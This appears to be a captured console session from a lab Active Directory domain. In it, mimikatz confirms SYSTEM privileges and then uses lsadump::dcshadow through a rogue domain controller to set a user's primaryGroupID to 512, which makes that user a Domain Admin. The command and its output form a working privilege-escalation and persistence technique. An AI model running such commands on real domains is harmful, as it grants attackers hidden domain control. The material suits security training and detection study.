 mimikatz # token::whoami
 * Process Token : {0;000003e7} 1 D 16421886    NT AUTHORITY\SYSTEM    S-1-5-18    (04g,31p)    Primary
 * Thread Token  : no token
mimikatz # lsadump::dcshadow /object:JENNY_HICKMAN /attribute:primaryGroupID /value:512
** Domain Info **
Domain:         DC=lab,DC=internal,DC=local
Configuration:  CN=Configuration,DC=lab,DC=internal,DC=local
Schema:         CN=Schema,CN=Configuration,DC=lab,DC=internal,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=lab,DC=internal,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 241736
** Server Info **
Server: DC.lab.internal.local
  InstanceId  : {488eae82-958e-444a-b5ce-c60b03e869ea}
  InvocationId: {89a9e16c-296f-45e0-a867-e28273eba122}
Fake Server (not already registered): BLUE.lab.internal.local
** Attributes checking **
#0: primaryGroupID
** Objects **
#0: JENNY_HICKMAN
DN:CN=JENNY_HICKMAN,OU=People,DC=lab,DC=internal,DC=local